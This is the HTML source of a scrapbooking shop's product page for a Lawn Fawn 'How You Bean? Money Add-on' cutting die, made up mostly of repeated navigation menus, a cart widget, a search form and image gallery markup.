	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item" tabindex="-1">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item" tabindex="-1">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item" tabindex="-1">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item" tabindex="-1">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item" tabindex="-1">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item" tabindex="-1">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item" tabindex="-1">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item" tabindex="-1">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item" tabindex="-1">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item" tabindex="-1">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item" tabindex="-1">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item" tabindex="-1">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item" tabindex="-1">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item" tabindex="-1">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item" tabindex="-1">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item" tabindex="-1">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item" tabindex="-1">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item" tabindex="-1">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item" tabindex="-1">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item" tabindex="-1">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item" tabindex="-1">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item" tabindex="-1">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item" tabindex="-1">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item" tabindex="-1">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item" tabindex="-1">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item" tabindex="-1">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item" tabindex="-1">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item" tabindex="-1">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item" tabindex="-1">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item" tabindex="-1">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item" tabindex="-1">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item" tabindex="-1">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item" tabindex="-1">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item" tabindex="-1">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item" tabindex="-1">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item" tabindex="-1">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cf47e6" data-id="3cf47e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e614153 elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="e614153" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8b82f elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_search_form" data-id="6b8b82f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup search-popup overlay-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.scrapbookstation.com/" method="get"
		class="searchform search-layout-overlay">
		<div class="searchform-fields container">
			<span class="text"><input name="s" type="text" value="" placeholder="search Products...." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									<a role="button" aria-label="Close the search form" href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boarding-pass-club/">Boarding Pass Club</a></li>
<li id="accordion-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/events/">Events</a></li>
<li id="accordion-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/newsletter/">Newsletter</a></li>
<li id="accordion-menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/boutique/">Boutique</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
	<li id="accordion-menu-item-41285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
	<li id="accordion-menu-item-41286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
	<li id="accordion-menu-item-42791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
	<li id="accordion-menu-item-42792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
	<li id="accordion-menu-item-42793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
	<li id="accordion-menu-item-42794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
	<li id="accordion-menu-item-42790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
	<li id="accordion-menu-item-42798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
	<li id="accordion-menu-item-42799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
	<li id="accordion-menu-item-42787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
	<li id="accordion-menu-item-42800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
	<li id="accordion-menu-item-42801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
	<li id="accordion-menu-item-42802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
	<li id="accordion-menu-item-42803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
	<li id="accordion-menu-item-42804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
	<li id="accordion-menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="accordion-menu-item-42806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
	<li id="accordion-menu-item-42807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
	<li id="accordion-menu-item-42782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
	<li id="accordion-menu-item-42808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
	<li id="accordion-menu-item-42809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
	<li id="accordion-menu-item-42785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
	<li id="accordion-menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
	<li id="accordion-menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
	<li id="accordion-menu-item-42784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
	<li id="accordion-menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
	<li id="accordion-menu-item-42812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
	<li id="accordion-menu-item-42813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
	<li id="accordion-menu-item-42814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
	<li id="accordion-menu-item-42786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
	<li id="accordion-menu-item-42815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
	<li id="accordion-menu-item-42816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
	<li id="accordion-menu-item-42817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
	<li id="accordion-menu-item-42818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
	<li id="accordion-menu-item-42819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
	<li id="accordion-menu-item-23850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li id="accordion-menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</nav>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-59301" class="product type-product post-59301 status-publish first instock product_cat-cutting-dies product_tag-wnw52224 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<style>h2.resp-accordion {
    padding: 15px!important;
    line-height: 1.4;
text-transform:none!important;
    font-size: 2em;
font-weight:400!important;
}</style><div class="porto-block" data-id="885">		<div data-elementor-type="wp-post" data-elementor-id="885" class="elementor elementor-885" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fce4dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce4dcf" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c12ef4" data-id="7c12ef4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b216f6 elementor-widget elementor-widget-porto_page_header" data-id="0b216f6" data-element_type="widget" data-widget_type="porto_page_header.default">
				<div class="elementor-widget-container">
					<div class="page-top page-header-1"><style>.page-top { background: none; border-bottom: none; } .page-top .page-title:not(.b-none):after { display: none; }</style><div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/product-category/cutting-dies/"><span itemprop="name">Cutting Dies</span></a><meta itemprop="position" content="3" /><i class="delimiter"></i></li><li>Lawn Fawn Die How You Bean? Money Add-on</li></ul>				</div>
						<div class="page-title-wrap d-none">
								<h1 class="page-title">Lawn Fawn Die How You Bean? Money Add-on</h1>
							</div>
					</div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f69b552 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f69b552" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7847a0b" data-id="7847a0b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35191a0 elementor-widget elementor-widget-porto_cp_image" data-id="35191a0" data-element_type="widget" data-widget_type="porto_cp_image.default">
				<div class="elementor-widget-container">
					<div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="390" height="690" src="https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts_sml-804067.jpg" class="woocommerce-main-image wp-post-image" alt="Lawn Fawn Die How You Bean? Money Add-on" href="https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts_sml-804067.jpg" title="Lawn Fawn Die How You Bean? Money Add-on" data-large_image_width="390" data-large_image_height="690" decoding="async" /></div></div><div class="img-thumbnail"><div class="inner"><img width="510" height="930" src="https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts2_sml-804067-2.jpg" class="img-responsive" alt="Lawn Fawn Die How You Bean? Money Add-on" href="https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts2_sml-804067-2.jpg" data-large_image_width="510" data-large_image_height="930" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts2_sml-804067-2.jpg 510w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts2_sml-804067-2-494x900.jpg 494w, https://www.scrapbookstation.com/wp-content/uploads/2024/05/LF3420_HowYouBeanMoneyAddOnLawnCuts2_sml-804067-2-400x729.jpg 400w" sizes="(max-width: 510px) 100vw, 510px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
